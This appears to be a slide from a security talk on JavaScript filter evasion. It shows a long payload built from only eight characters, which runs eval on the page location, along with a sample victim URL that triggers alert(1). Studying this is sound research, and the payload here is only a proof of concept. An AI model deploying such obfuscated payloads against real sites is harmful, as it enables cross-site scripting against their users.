

# The Great JS Wall
First attempt – 8 characters: []+,!()/
	([],[][(![]+[])[!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]+!![]+!![]+!![]]+(!![]+[])[+!![]]+(!![]+[])[+![]]])()[(!![]+[])[!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+[]+(!![]+!![]+!![]+!![]+!![]+!![]+!![])]+(![]+[])[+!![]]+(![]+[])[!![]+!![]]](([]+([],[][(![]+[])[!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]+!![]+!![]+!![]]+(!![]+[])[+!![]]+(!![]+[])[+![]]])()[(![]+[])[!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]+!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]]+(![]+[])[+!![]]+(!![]+[])[+![]]+([][+[]]+[])[!![]+!![]+!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]+!![]+!![]+!![]]+([][+[]]+[])[+!![]]])[(![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]]+([][+[]]+[])[!![]+!![]+!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]]+(!![]+[])[!![]+!![]+!![]]]((+!![]/+([]+(+!![])+(+!![])+(+!![])+(+!![])+(+!![])+(+!![])+(+!![]))+[])[(+!![])+[]+(!![]+!![]+!![]+!![]+!![]+!![]+!![])]+(!![]+!![]))+([],[][(![]+[])[!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]+!![]+!![]+!![]]+(!![]+[])[+!![]]+(!![]+[])[+![]]])()[(![]+[])[!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]+!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]]+(![]+[])[+!![]]+(!![]+[])[+![]]+([][+[]]+[])[!![]+!![]+!![]+!![]+!![]]+(/,/[(!![]+[])[+![]]+(!![]+[])[!![]+!![]+!![]]+(![]+[])[!![]+!![]+!![]]+(!![]+[])[+![]]]+[])[!![]+!![]+!![]+!![]+!![]+!![]]+([][+[]]+[])[+!![]]])
Executes: eval((''+location).slice(-2)+location)
Use with: http://www.victim.com/#*/alert(1)//*